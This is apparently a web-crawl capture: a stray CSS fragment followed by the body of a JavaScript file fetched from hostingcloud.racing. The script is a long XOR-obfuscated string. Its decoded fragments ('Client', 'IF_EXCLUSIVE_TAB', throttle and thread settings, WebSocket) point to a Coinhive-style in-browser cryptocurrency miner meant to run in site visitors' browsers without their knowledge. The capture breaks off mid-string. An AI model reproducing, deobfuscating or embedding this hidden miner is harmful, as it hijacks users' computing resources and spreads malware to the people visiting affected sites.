;padding-top:0.4375rem;padding-right:1rem;padding-bottom:0.5625rem;padding-left:1rem;top:auto;right:1.875rem;bottom:5rem;left:auto;border-radius:20px;color:#ffffff;}#move-to-top:hover{background-color:#de5151;color:#ffffff;border-color:#de5151;}#move-to-top .fa{font-size:24px;}.single .article{margin-bottom:0px;}@media screen and (max-width: 865px){.navigation.mobile-menu-wrapper{background-color:#f25543;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/eAuO.js?_=1768893909012
body_size: 20650
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1aj